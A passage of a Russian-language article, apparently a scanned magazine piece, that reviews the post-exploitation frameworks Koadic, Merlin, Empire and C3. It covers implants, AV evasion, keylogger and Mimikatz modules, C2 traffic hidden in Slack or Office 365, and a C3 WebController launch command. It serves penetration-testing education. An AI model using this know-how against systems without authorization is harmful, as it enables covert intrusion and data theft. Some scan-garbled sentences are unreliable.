

В состав фреймворка входят стейджеры и импланты. Стейджеры определяют варианты запуска полезной нагрузки на атакуемой системе, а импланты это готовые скриптовые пакеты.



К слову, активные сессии тут называются zombie! :)

Из коробки доступны самые нужные импланты, но, если что, ты всегда можешь дополнить этот набор своими.



В консоли Koadic отображаются выполненные и активные задачи (jobs) имплантов. Вообще, интерфейс напоминает всеми любимый Metasploit.



действительно MOЖHO гибким эффективным, Фреймворк назвать  $M$ и кросс-платформенность только добавляет к этому имиджу.

#### **MERLIN**

#### https://github.com/Ne0nd0g/merlin

Еще один кросс-платформенный фреймворк для постэксплуатации, написан на Go. Одна из особенностей Merlin - это возможность обхода средств защиты с помощью протокола HTTP/2. В директории фреймворка / data/bin есть уже заранее скомпилированные агенты для Windows, Linux, macOS и PowerShell, а также библиотеки DLL. По дефолту в них зашит адрес https://127.0.0.1:443, который ты всегда можешь изменить на свой с помощью флага -url, а в случае с DLL посредством декомпиляции.



Консоль дружелюбная и интерактивная. Взаимодействие с агентами происходит через создание задач, что, конечно, не совсем «онлайн», но зато без лишнего шума.



У Merlin большой набор модулей для каждой из платформ, и в нем хорошо сочетаются легкость, скрытность и эффективность.

#### **EMPIREPROJECT/EMPIRE**

xo4/pasn/privesc/LinEnum

#### https://github.com/EmpireProject/Empire

Кросс-платформенный фреймворк для постэксплуатации, серверная часть которого написана на Python. К сожалению, развитие проекта остановлено, но возможности фреймворка широки и по сей день. Empire включает в себя агент на PowerShell 2.0 для Windows и агент на Python 2.6/2.7 для Linux и macOS.

Этот фреймворк появился в результате объединения двух проектов: PowerShell Empire и Python EmPyre. Empire отвечает за возможность запуска агентов PowerShell без использования самого powershell.exe. Это позволяет бысразвернуть любой модуль постэксплуатации - от кейлоггеров TDO. до Mimikatz, а также адаптируемые средства связи для предотвращения обнаружения.

Проект имеет большую и доступную документацию, в которой ты найдешь все необходимое для применения Empire.



#### C3 (CUSTOM COMMAND AND CONTROL) FRAMEWORK (MWR LABS) https://github.com/mwrlabs/C3

Наконец, последний фреймворк для постэксплуатации, который мы рассмотрим. Он представляет собой своего рода обертку над С2. Суть фреймворков С3 - в гибкой коммуникации внешнего С2 через легитимные процессы. Например, можно в этих целях приспособить Office 365, Slack, Google Drive, Dropbox и другие сервисы, которые повседневно используются в офиcax.

Впервые концепция С3 была представлена на конференции BlueHat v18 Уильямом Ноулзом и Дэйвом Хартли. Фреймворк MWR Labs имеет открытый исходный код и состоит из следующих узлов.

- Релей исполняемый файл, запущенный на скомпрометированной системе. Релеи взаимодействуют между собой через интерфейсы либо напрямую со шлюзом.
- Шлюз специальный релей для управления одной сетью СЗ, отвечает за обратную связь с С2.
- Канал схема взаимодействия релея внутри легитимных процессов, типичных для атакуемой системы, например через API Slack.
- Обратный шлюзовой канал (Gateway Return Channel) сконфигурированный канал, который используется релеем для отправки данных обратно на шлюз. Также может быть маршрутом через другой релей.
- Интерфейс высокоуровневое имя, присваиваемое любому устройству, облегчающему отправку и получение данных в сети СЗ.
- Маршрут предполагаемый путь коммуникаций через релей обратно к шлюзу. В качестве периферийного устройства выступает сторонний имплант C2 (например, Cobalt Strike SMB beacon).
- Коннектор интеграция со сторонними системами С2. Кстати, СЗ в исполнении MWR Labs поддерживает тесную интеграцию с TeamServer Cobalt Strike. В качестве коннектора хорошо работает инстанс Cobalt Strike под названием External C2 (команда externalc2 start через менеджер скриптов).

На первый взгляд кажется, что СЗ слишком сложный, - нужно время, чтобы во всем этом разобраться. Но на деле помогают удобный интерфейс, скоростной деплой и возможность самостоятельно определять архитектуру с учетом специфики атакуемой системы и прочих вещей.

Первым делом запусти WebController и задай URL. Либо можешь выполнить скрипт StartWebController.cmd.

#### C:\C3\Bin\WebController\Release\netcoreapp2.2\publish>dotnet C3WebController.dll --urls http://192.168.21.188:8080 Gateway API bridge starts listening on 192.168.21.188:2323 Hosting environment: Production Content root path: C:\C3\Bin\WebController\Release\netcoreapp2.2\publish Now listening on: http://192.168.21.188:8080 Application started. Press Ctrl+C to shut down.

Дальше в веб-приложении необходимо сконфигурировать первый шлюз. Какты уже знаешь, без него работать ничего не будет.:)



После того как шлюз выйдет на связь, ты автоматически попадешь в консоль управления фреймворком, где уже будешь строить свою архитектуру.

